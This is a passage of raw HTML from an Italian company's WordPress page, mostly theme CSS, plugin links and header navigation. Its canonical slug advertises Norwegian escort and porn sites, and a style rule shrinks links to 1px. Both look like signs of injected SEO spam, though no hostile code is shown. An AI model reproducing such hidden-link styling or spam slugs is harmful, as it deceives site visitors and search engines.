0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://delfrio.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://delfrio.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://delfrio.it/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-astglobalcolor8 );}.elementor-kit-5 p{margin-block-end:0px;}.elementor-kit-5 a{color:#000000;font-size:1px;}.elementor-kit-5 h1{font-family:"Roboto", Sans-serif;}.elementor-kit-5 h2{font-family:"Roboto", Sans-serif;}.elementor-kit-5 h3{font-family:"Roboto", Sans-serif;}.elementor-kit-5 h5{font-family:"Roboto", Sans-serif;}.elementor-kit-5 h6{font-family:"Roboto", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://delfrio.it/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://delfrio.it/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743486026' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://delfrio.it/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743485935' media='all' />
<script src="https://delfrio.it/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.17" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<script src="https://delfrio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://delfrio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/delfrio.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://delfrio.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script src="https://delfrio.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://delfrio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delfrio.it/wp-json/wp/v2/posts/1707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://delfrio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://delfrio.it/sex-telefon-norge-escort-girls-norway-svenske-porno-filmer-beste-pornosider/" />
<link rel='shortlink' href='https://delfrio.it/?p=1707' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delfrio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelfrio.it%2Fsex-telefon-norge-escort-girls-norway-svenske-porno-filmer-beste-pornosider%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delfrio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelfrio.it%2Fsex-telefon-norge-escort-girls-norway-svenske-porno-filmer-beste-pornosider%2F&#038;format=xml" />
<link rel="pingback" href="https://delfrio.it/xmlrpc.php">
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://delfrio.it/wp-content/uploads/2021/11/cropped-cropped-logo-nuovosito-32x32.png" sizes="32x32" />
<link rel="icon" href="https://delfrio.it/wp-content/uploads/2021/11/cropped-cropped-logo-nuovosito-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://delfrio.it/wp-content/uploads/2021/11/cropped-cropped-logo-nuovosito-180x180.png" />
<meta name="msapplication-TileImage" content="https://delfrio.it/wp-content/uploads/2021/11/cropped-cropped-logo-nuovosito-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-1707 single-format-standard wp-custom-logo wp-embed-responsive ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.11.17 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Vai al contenuto</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://delfrio.it/" class="custom-logo-link" rel="home"><img width="226" height="70" src="https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-226x70.png" class="custom-logo" alt="Delfrio" decoding="async" srcset="https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-226x70.png 226w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-300x93.png 300w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-1024x319.png 1024w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-768x239.png 768w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito.png 1195w" sizes="(max-width: 226px) 100vw, 226px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Navigazione del sito principale" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-zoom  stack-on-mobile"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://delfrio.it/" class="menu-link">Homepage</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://delfrio.it/la-nostra-storia/" class="menu-link">La Nostra Storia</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://delfrio.it/prodotti/" class="menu-link">Prodotti</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://delfrio.it/horeca/" class="menu-link">Horeca</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://delfrio.it/impegno-green/" class="menu-link">Impegno Green</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://delfrio.it/diventa-cliente/" class="menu-link">Diventa Cliente</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://delfrio.it/contatti/" class="menu-link">Contattaci</a></li>
<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-809"><a rel="privacy-policy" href="https://delfrio.it/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-text" aria-label="Link icona dell&#039;account" href=https://delfrio.it/wp-login.php?redirect_to=https%3A%2F%2Fdelfrio.it%2Fsex-telefon-norge-escort-girls-norway-svenske-porno-filmer-beste-pornosider target=_blank  >
													<span class="ast-header-account-text">Accedi</span>
											</a>

									
			</div>

					</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://delfrio.it/" class="custom-logo-link" rel="home"><img width="226" height="70" src="https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-226x70.png" class="custom-logo" alt="Delfrio" decoding="async" srcset="https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-226x70.png 226w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-300x93.png 300w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-1024x319.png 1024w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-768x239.png 768w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito.png 1195w" sizes="(max-width: 226px) 100vw, 226px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
